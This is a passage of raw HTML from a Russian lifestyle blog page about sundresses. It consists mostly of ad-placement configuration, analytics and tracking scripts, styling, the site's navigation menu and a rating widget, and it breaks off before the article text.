})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7014","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-4 -->\n<div id=\"yandex_rtb_R-A-2160378-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2160378-4',\n    blockId: 'R-A-2160378-4'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"Выезжает через 45 сек    (моб: фиксир. в верхней части экрана,    справа)","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'topAd',    \n    blockId: 'R-A-2160378-9'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7015","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-3 -->\n<div id=\"yandex_rtb_R-A-2160378-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2160378-3',\n    blockId: 'R-A-2160378-3'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"Выезжает через 30сек    (моб+планшет: полноэкранный)","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-8 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-2160378-8'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7016","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-1 -->\n<div id=\"yandex_rtb_R-A-2160378-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2160378-1',\n    blockId: 'R-A-2160378-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"Выезжает через 15сек    (Моб+планшет : 300*250, 300*300, 336*280,  справа)","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-7 -->\n<div id=\"yandex_rtb_R-A-2160378-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2160378-7',\n    blockId: 'R-A-2160378-7'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7017","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'desktop',\n    blockId: 'R-A-2160378-13'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":"15"},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7018","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"303da700-f169-4ee5-a58d-f8ecd80eaa00\"><\/div>\n<div data-la-block=\"0d2eaae8-530d-47ce-aa7a-bd7334479267\"><\/div>\n<div data-la-block=\"0a0f7992-42a8-4438-b0b5-2f515f6e55d1\"><\/div>\n<div data-la-block=\"755e6c68-3008-465d-8dba-15434a4eaffd\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7019","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"433fa9b1-5a54-45b2-b804-ab63311ca004\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7020","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"4314f6fb-2125-4443-8f3b-bd2972acea87\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"30","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7021","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"tucMDF4WKe7d~564\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"tucMDF4WKe7d~564\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9306, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"20","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7022","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"d50c52bc-f526-4d97-9e60-7f06892e856b\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"12","start":"","max":"","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7023","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-10 -->\n<div id=\"yandex_rtb_R-A-2160378-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2160378-10',\n    blockId: 'R-A-2160378-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7024","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"319933\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"20","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7025","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"16ce8c05-4978-40c2-b79a-7a2ccd115fb9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7026","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"317961\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7027","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"d50c52bc-f526-4d97-9e60-7f06892e856b\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"12","start":"12","max":"","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}}]);
</script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #8224e3;}.title, .single #toc_container .toc_title{color: #8224e3;border-left: 4px solid #8224e3;}.description{border-top: 4px solid #8224e3;}.description__title, .single .wp-caption-text, .more, a:hover{color: #8224e3;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #8224e3;}.more span{border-bottom: 1px dashed #8224e3;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #8224e3;border: 1px solid #8224e3;}#up{border-bottom-color: #8224e3;}#up:before, .commentlist .comment .reply a{border: 1px solid #8224e3;}.respond-form .respond-form__button{background-color: #8224e3;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #8224e3;}
		.m-nav{background: #8224e3;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #d631c2 url(https://mariya-timohina.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #d631c2;}#up:hover{border-bottom-color: #d631c2;}#up:hover:before{border: 1px solid #d631c2;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #d631c2;}.respond-form .respond-form__button:hover{background-color: #d631c2;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #d631c2;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #e83909;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #e83909 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #8224e3;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #d631c2;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #de0002;}.post-info .post-info__cat a:hover{background: #d631c2;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #d631c2; border-bottom: 1px solid #d631c2;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'mariya-timohina.ru'});
				});</script> <script async src="//gimnsr.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <meta name="verify-admitad" content="fa942d49f0" />  <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'15mxo'};</script>   <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59298910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59298910" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://mariya-timohina.ru"> <noscript><img src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" class="logo" alt="mariya-timohina.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" class="lazyload logo" alt="mariya-timohina.ru"> </a><div class="m-nav"><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-6913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://mariya-timohina.ru/tag/avto">Автомобили</a></li><li id="menu-item-6914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://mariya-timohina.ru/tag/beremennost">Беременность</a></li><li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://mariya-timohina.ru/tag/zhenshhiny">Женщины</a></li><li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://mariya-timohina.ru/tag/zdorove">Здоровье</a></li><li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://mariya-timohina.ru/tag/iskusstvo">Искусство</a></li><li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://mariya-timohina.ru/tag/istoriya">История</a></li><li id="menu-item-6921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://mariya-timohina.ru/tag/lyubov">Любовь</a></li><li id="menu-item-6922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://mariya-timohina.ru/tag/muzhchiny">Мужчины</a></li><li id="menu-item-6923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6923"><a href="https://mariya-timohina.ru/tag/muzyka">Музыка</a></li><li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6924"><a href="https://mariya-timohina.ru/tag/otnosheniya">Отношения</a></li><li id="menu-item-6925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://mariya-timohina.ru/tag/tvorchestvo">Творчество</a></li><li id="menu-item-6926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6926"><a href="https://mariya-timohina.ru/tag/stihi">Стихи</a></li><li id="menu-item-6927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://mariya-timohina.ru/tag/tehnika">Технологии</a></li><li id="menu-item-6916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="https://mariya-timohina.ru/tag/deti">Дети</a><ul class="sub-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://mariya-timohina.ru/tag/vospitanie">Воспитание</a></li></ul></li><li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://mariya-timohina.ru/tag/stil">Стиль</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://mariya-timohina.ru/tag/avto">Автомобили</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://mariya-timohina.ru/tag/beremennost">Беременность</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://mariya-timohina.ru/tag/zhenshhiny">Женщины</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://mariya-timohina.ru/tag/zdorove">Здоровье</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://mariya-timohina.ru/tag/iskusstvo">Искусство</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://mariya-timohina.ru/tag/istoriya">История</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://mariya-timohina.ru/tag/lyubov">Любовь</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://mariya-timohina.ru/tag/muzhchiny">Мужчины</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6923"><a href="https://mariya-timohina.ru/tag/muzyka">Музыка</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6924"><a href="https://mariya-timohina.ru/tag/otnosheniya">Отношения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://mariya-timohina.ru/tag/tvorchestvo">Творчество</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6926"><a href="https://mariya-timohina.ru/tag/stihi">Стихи</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://mariya-timohina.ru/tag/tehnika">Технологии</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="https://mariya-timohina.ru/tag/deti">Дети</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://mariya-timohina.ru/tag/vospitanie">Воспитание</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://mariya-timohina.ru/tag/stil">Стиль</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-08-15">15.08.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>10 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://mariya-timohina.ru/vse-stati/sarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-3600" class="post-ratings"  data-nonce="e8999ae45c"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3600, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3600_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3600, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3600, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3600_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3600, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3600, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3600_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3600, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3600, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3600_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3600, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3600, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3600_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3600, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3600-loading" class="post-ratings-loading"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img 